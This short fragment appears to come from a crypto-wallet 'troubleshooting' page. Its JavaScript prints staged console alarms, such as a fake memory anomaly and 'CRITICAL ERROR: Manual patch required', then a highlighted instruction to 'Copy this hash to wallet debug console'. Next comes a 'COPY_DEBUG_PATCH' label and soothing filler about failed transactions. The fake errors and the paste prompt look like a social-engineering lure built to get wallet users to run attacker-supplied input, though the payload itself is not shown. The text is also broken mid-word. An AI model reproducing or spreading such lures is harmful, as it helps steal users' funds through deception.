
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xeddc66
56 inside Fingerprint format is not supporte
d, or is invalid:");

  console.error("CRITICAL ERROR: Manual patc
h required for Fingerprint format is not sup
ported, or is invalid:");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most users feel overwhelmed when a transaction fails
without a clear explanation from the interface.
Technical glitches in use-wallet often occur due to
unexpected contract interactions marked as 100. Many